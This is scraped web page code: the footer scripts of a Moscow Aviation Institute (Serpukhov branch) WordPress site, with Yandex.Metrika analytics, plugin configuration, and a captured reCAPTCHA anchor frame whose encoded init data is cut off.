                  <div id="footer_two" class="col-md-4 col-12">
            <aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(1817590, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/1817590" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div></aside><aside id="block-6" class="widget widget_block"></aside>          </div>
                  <div id="footer_three" class="col-md-4 col-12">
            <aside id="block-5" class="widget widget_block"></aside><aside id="block-7" class="widget widget_block"><p><a href="https://vk.com/mai_sepr" target="_blank"><img decoding="async" class="vk-int" src="/wp-content/uploads/2022/08/1642251850_42-adonius-club-p-znachok-vk-na-prozrachnom-fone-47-1.svg"></a></p></aside>          </div>
                  </div>
  </div>
</div>
<div id="colophon" class="colophon " >
  <div class="container-fluid">
    <div class="colophon__row row flex-row justify-content-between">
      <div class="col-12 col-sm-auto">
        <div id="footer__credits" class="footer__credits" >
  <p class="czr-copyright">
    <span class="czr-copyright-text">&copy;&nbsp;2025&nbsp;</span><a class="czr-copyright-link" href="https://s-mai.ru" title="Московский Авиационный Институт, г. Серпухов">Московский Авиационный Институт, г. Серпухов</a><span class="czr-rights-text">&nbsp;&ndash;&nbsp;Все права защищены</span>
  </p>
  <p class="czr-credits">
    <span class="czr-designer">
      <span class="czr-wp-powered"><span class="czr-wp-powered-text">Работает на&nbsp;</span><a class="czr-wp-powered-link" title="Работает на WordPress" href="https://ru.wordpress.org/" target="_blank" rel="noopener noreferrer">WP</a></span><span class="czr-designer-text">&nbsp;&ndash;&nbsp;Разработан в <a class="czr-designer-link" href="http://presscustomizr.com/customizr" title="Тема Customizr">Тема Customizr</a></span>
    </span>
  </p>
</div>
      </div>
          </div>
  </div>
</div>
</footer>
    </div><!-- end #tc-page-wrap -->

    <button class="btn czr-btt czr-btta right" ><i class="icn-up-small"></i></button>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/customizr\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="cherry-js-core-js-extra">
var wp_load_style = ["wp-emoji-styles.css","wp-block-library.css","classic-theme-styles.css","global-styles.css","contact-form-7.css","customizr-main.css","cherry-handler-css.css","jet-widgets.css","jet-widgets-skin.css","jet-juxtapose-css.css","eael-general.css"];
var wp_load_script = ["cherry-js-core.js","contact-form-7.js","jquery.js","jquery-ui-core.js","modernizr.js","tc-scripts.js","jquery-effects-core.js","retinajs.js","cherry-handler-js.js","wpcf7-recaptcha.js","eael-general.js"];
var cherry_ajax = ["6d297b87bb"];
var ui_init_object = {"auto_init":"false","targets":[]};
</script>
<script src="https://s-mai.ru/wp-content/plugins/jetwidgets-for-elementor/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.11" id="cherry-js-core-js"></script>
<script src="https://s-mai.ru/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://s-mai.ru/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://s-mai.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/s-mai.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://s-mai.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script src="https://s-mai.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://s-mai.ru/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script src="https://s-mai.ru/wp-content/themes/customizr/assets/front/js/libs/retina.min.js?ver=4.4.24" id="retinajs-js"></script>
<script id="cherry-handler-js-js-extra">
var jw_subscribe_form_ajax = {"action":"jw_subscribe_form_ajax","nonce":"66762275e7","type":"POST","data_type":"json","is_public":"true","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"Access is allowed","wait_processing":"Please wait, processing the previous request"}};
var cherryHandlerAjaxUrl = {"ajax_url":"https:\/\/s-mai.ru\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://s-mai.ru/wp-content/plugins/jetwidgets-for-elementor/cherry-framework/modules/cherry-handler/assets/js/min/cherry-handler.min.js?ver=1.5.11" id="cherry-handler-js-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Ld-viEbAAAAAGLrWv45WSCtxlQ7TFCe1vZl-3e0&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://s-mai.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Ld-viEbAAAAAGLrWv45WSCtxlQ7TFCe1vZl-3e0",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://s-mai.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/s-mai.ru\/wp-admin\/admin-ajax.php","nonce":"97565ef2be","i18n":{"added":"\u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e ","compare":"\u0421\u0440\u0430\u0432\u043d\u0438\u0442\u044c","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\u2026"},"eael_translate_text":{"required_text":"\u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u043c \u043f\u043e\u043b\u0435\u043c","invalid_text":"\u041a\u043b\u044e\u0447 \u043d\u0435\u0432\u0435\u0440\u0435\u043d","billing_text":"\u041f\u043b\u0430\u0442\u0451\u0436","shipping_text":"\u0414\u043e\u0441\u0442\u0430\u0432\u043a\u0430","fg_mfp_counter_text":"\u0438\u0437"},"page_permalink":"https:\/\/s-mai.ru\/shahmatny-e-sorevnovaniya\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u043e\u0444\u043e\u0440\u043c\u0430\u0442\u043d\u044b\u0435","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://s-mai.ru/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.4.0" id="eael-general-js"></script>
  </body>
  </html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld-viEbAAAAAGLrWv45WSCtxlQ7TFCe1vZl-3e0&co=aHR0cHM6Ly9zLW1haS5ydTo0NDM.&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=invisible&anchor-ms=20000&execute-ms=15000&cb=1ez820ki0heu
body_size: 44851
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="k6rmVXHp8PeXqo8rjaq5jQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="k6rmVXHp8PeXqo8rjaq5jQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="k6rmVXHp8PeXqo8rjaq5jQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/SVtnKytdPU46KE48MjA0OD9JW2crK109Tj4+NnwxOTI6KChOJjY0NTEyKT09NTUyOTYmJk0rMTxwLmxlbmd0aCYmKHAuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/eihNLHApOm0oMCxNLFtULDIxLGddKSxmKHAsZmFsc2UsZmFsc2UsTSl9Y2F0Y2goYil7UyhNLDI3Nik/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22HC53wpo9TsKFbMK8DwDDj2/DisKULsOSasOvWsKKXGFCw48owpsvw4FhYsOBw7/CnV3DlsO1w7fCj8Kyw7zCv8Kcw6XChcOUw6/DiC9/[base64]/ChADChMO7McKgRnY/JULCisOIPU3DqMO+w7HDqsORHTIXwqnDlQDDpcKiw65pw740FsKfAcKQcMK6GxPDgk3Cs8OOJE5bw4Npwqt/wqHDulsAcFc/I8Olw7FNWRXCncKQUcK4B8Kfw597w7PDvA3ClFnChRbDjsKVLcKLLWprEBhadcK8FsOgEcODA3QRw7LCuG/DqcOuXMKVwpnCmMOtwqpsbMKywp3CsyzCkMKRwq3Cjhtrwpt4w5zCvsKxw4PCrn3DmxIcwqvCrcKMw6YcwpXDvTMOwrDCpFhZNsOJCMO3w4dOw6d2w57ClcOUAAlmw6JPw73ChFrDgFvDjGXDg2wKw61iYsK+T3/DjCMmZXIvV8KUwpLCpRB1w4/DnMOlw4zDhFNZJVUOw5jDskjDuHE/Cj1rXsKXwrswasOkw4fDihsGBsOewqvCo8KcR8OPCcOwwqxaZ8OJKQg6QMOWw6XCicK7wq97w5Uea27CtSzDscKQw6bDoMO/[base64]/DjMKgw7HCr8KKf8Ohwo4qbgkEUyLCnTLCgsOqNMKRb2zCvUZJfMK9wpJ3w6ZxwrTCoMOnwrTCgMKCDcOmSgnDt8Ohwq3Cu1dWwrUoRsKjw7hPUMOeIU7DulzCljYJNsKRaXLDmcKKwqrCrxDDvzrCq8KnVXFJwq3CpDzCi2/CqiB4DMKwWMO6GFDDp8KIwo/DnsK6cSzCtXU6JsOhC8OFwoBWw6zCk8OsCMKjw6TCrwfCog/[base64]/[base64]/DvR14a8ONM8K7TcOZw53CosOZKA7CrMOld8KBQMOmwrM8w5NswoTCgMONw4cAwqvDrMKowokVw4PDlUfCsBo7wpslwp4JwrrDtwJiacKtwqbDnMOYSkolbMKNw6hBw7/Ch2A8wp/DlsO2wovCp8K1woDChcKvCsO4wpJnwrl+woYBw7zDvS0Mw43Dvg/DqBTCpUpYZcOBw49uw5ALUcORwozDucOFUgzCpj0AQBjCvsO1LcKgwoTDtRTCkDsyWsK6wrFNw4FJKgQbw5LCgsK+b8ObFsKTw5xswpHDhTvDisK8BDHDpkbCiMOAw75zEzHDmmtgwrsJwrp1Mx/[base64]/Dr8KjwqzDhsKuw5TDjMORACXCq1zDqMOmw6bCv8OZZcKSw7bDiGg/CiYyWcODWktRM8O4NcOmIn1ZwqTCvMOUYsKHd1QewrfDunUiwqgwJsKOwqjCi30Lw6MMM8KDw5DCj8O5w7rClcK/AsKiUzB3IwLDkMOOw44xwrpsSHANw6rDhm/DtMKIw73ClsOIwrfCgcOlwrcAdcKQcDnCm3LDmMOHwrpoM8KxA2fCjhHDqMO6w6rDs8KJchfCh8KrFQvCnVwicsO1woDCvcKkw4UIFGlbRlzCgMK6w4oAQ8OjE1vDgMK1TmnCi8OPw5NNZMK+TMKCU8KOBMKRwoJ8wqLCkSg+wo9qw57DtBBJwoLCsXsdwr/DnGpACcOzwrF6w6fCjFHCnU8JwqXCh8O8w6jChMKDw79DNnJnAVzCrRROasK7ZiDDrsK2SRJcSsOuwowZDQc+UsOxw4DDqCXDs8O0VMO/asOGI8KSw5N0NgENCCI5TV1Zwp3Djhg0EHIPw5FAwoxGw5nDnTkAVj54dHzCmcKHw6pgfwAdCsO0wrbDiwbDl8OTV2fDvTdwKxVpwqHCrhQ+wqs5R0fDu8O/[base64]/wqTCoiYdw4XCiXpZwrcBP0PCskYNw5zClsKlw79hAnjCiEfDkMKCFsO1wpfDjGZhE8KbwqbDhMKHBkYOwo3CpsO9XcOrwqfCigbDqHJhCMK5wrvDl8O3dcKZwoJTw4AqFGvChMKBEz87CDDCjkDDkMKvw5jCqcKyw73Cv8OMW8KGw6/DljnDh0rDq0YEw67DgcKMQ8KnJcKeAgchwpU1wqYGST3Dnj1ow5/DjgPCn0JQwrrCmRLDgXp9w6DDhFUqw68dw5LDhAjCvhgaw4HDnEZcDTRRYF7DrhUrC8KgeArCpsOYacO5wrBdTsKTwqTCjMOiw6rColHCrn4+eB4FLTMPwrvDoh1nBw7Ct1wFwrfDlsOSwrV2NcODwojDs2ABKMKpWhHCpH/CvW4twp/CvsKsE09cw4jDhyrCnMOuPMKTw5whwpsHwpItScOjWcKAw7TDt8KeOiNtw4zDgsKawqUhX8OIwrjClwPCu8KDw5dIw4zDpMKywpDCu8Kiw5XDhMKew6Fsw7jDvsOKRX8Ub8K7w6fDicOiw7IAOCRswrp2XnPCoA7Do8Oaw7TCnsKwEcKHVArDvF8zwpEDw4hWwp/CgRjDm8OxbR7Dn0PDhsKQwq/DolzDrmLCtMO6wo9MMkrCmkM1wqpmw4hgwp9oLMORKS1Nw7nDhsKsw53CsmbCpgjCoSPCpWHCoTxZccOLHXVnC8KgwoDDowM6w7PCpCbDt8KrLcK+I3nDi8Kvw7/[base64]/DtMOff0rDisObTnDDuh19ZixMwqtpwpc6w4bDmMKsw6/[base64]/DoMKHwpbDtn7Dh8OcbcKLw4DCqsKoVMOLLcOrUBrDvMKwSX/[base64]/wqXCocKYIzPCv17Dh8KUWEIFaQQGRyPCncO6HsOrw69UDsKVw6tqNHbCtA3CvVDCsiPCgMOkdUrDpcOuLsOcw5ECfcOzBQPCmcKULhc5XsK5YS5vw5E2WMKQTDjDrMOpwrTCtDZHfcKbcTs8wpAVw57CrMOyDsKjUsO/w6BdwrTDrMKCw7rCv1UBBsO6woZPwqDDjH0kw4LDjzzCp8KtwrgWwqnDvTLDtwRBw5lNTcKswq/CuU3DnMKBwqfDtsObw5A+C8Ocw5QeFcK5Y8OwccOXwqvDjyRMw5d6Xng6D2MZTwrDp8KnCSjDhMO3aMOHw4HChTrDvsOkcR0JWsOkXRlPSMOaHDvDlyclbsKhw4/Cl8K9LVrDiE7Du8OVwqLDnsKrO8KOw5fCoh/[base64]/DvxrCsWTCrmDDkkbDpivCosKmQ8KHAsKbDcKlWVjCiXlNwpvCtFEFHmg0NQPDpVnCjRPCh8KdYEZvwrctwr8Aw4LDosOVJ0pSw4/[base64]/[base64]/[base64]/CnXXDsXt4dkfCix/CtcKewoXDnsK9w6IRXcOrWcOgwpHDpQPCiRHCqjHDnBXDjmjCtMK3w584wo49w6ZrcSzCh8OBwpzDocK7w6vCp2XDusKcw7t9OCkuwqgew4QFTzrCjcOWw681w6dkbyvDqsKmasK+aV0HwqlbL2/CqMKDwprDk8O3RXXCr1nChsOtPsKlPMKqwojCqsKAAAZqwpDCocKJLMOHBynDg0zCp8KBw6IINjLDjwbCqsO5w53Dn09+V8OMw4YEw7grwpItUhtSfxMZw5nCqSQLD8KrwpNDwp9GwrnCucKew4/[base64]/DosKBFcKzwr9VwoDCjh45w64hQ8KEw5HCnMOsSsOxVETCpDwZKDE1bS/CognDlMKKYlEFwpTDl3Qvwp3Dr8KIw5bChsOYKnXCjSfDgw/DiWxmJsO/AQ1xwqDDjcKbPsOLQ05Ka8KSw6RQw67Di8OAUMKEakvDnD/CisK4GcOWC8K7w7IwwqXDiSt7dcOOw6pIwocxwqpDw58Pw60Jw6PCvsKwAn7CkGB+a3jChX/CgEFpfR5ZwpYtw6DCj8OBwq42CcKBckQjDcOYPMOtTMO/woA/wrVtdMKAXU9ww4bCp8OfwrrCoRNMSj7CphgnDMK/RFHDjXHDvXbCh8KyW8OMwozCs8OrU8K8bVjCisKQwplaw68MOcONwobDp2TCgcKmbxQJwo4DwqvCjhTDrWLClxQEwptkNw3Ci8OPwpHDhsK2d8OWwpbCuX3DlhI3TQjCuTMEOl1ywrXCncOeJsKUw7cGwrPCrFzCpMO5PkfCssOuwqzCnVptw7QcwqnCmk/[base64]/ChMKECsOnc8KJXDnChyjCtsOHwoDCqMO5w7k/wqbDkMObwrrCusOpfCVbNcOlw5x5w4PCpiFKVl7Crn5NQcK9w57DnMOCwo8HcMKBZcOsfsK/w47CmCp2cMOCw4XDunTDncOtZHsowrvDvEkNHcOvIXDCqcKFwpgewqZjwrPDvjN1w6TDlMOvw7DDnGl3wp/[base64]/[base64]/[base64]/DhMOSw5zDvyLDkSPCr8OCw58DwqHCmcKxdE5VcsKmw6/DjW7DtTnCjwLCm8OqOw5qHVgcYHVdw5otwpxbw7fChcK2w5Rvw5TDlR/[base64]/Cn13Doi8wP8OUXAhrwoHChxzCpcOyEsKPDMOSPsKUw4nCp8KVw6ZBM21/[base64]/CkcKYL3hyw4J9wpJ0Z3lEPcKEMsKVwqvDn8OYDXfDjsOjwrQcwqcdw4pew5nCncKBY8Oww6bDoGzDp0fCusKrYcKKPDFRw4TDpcK9w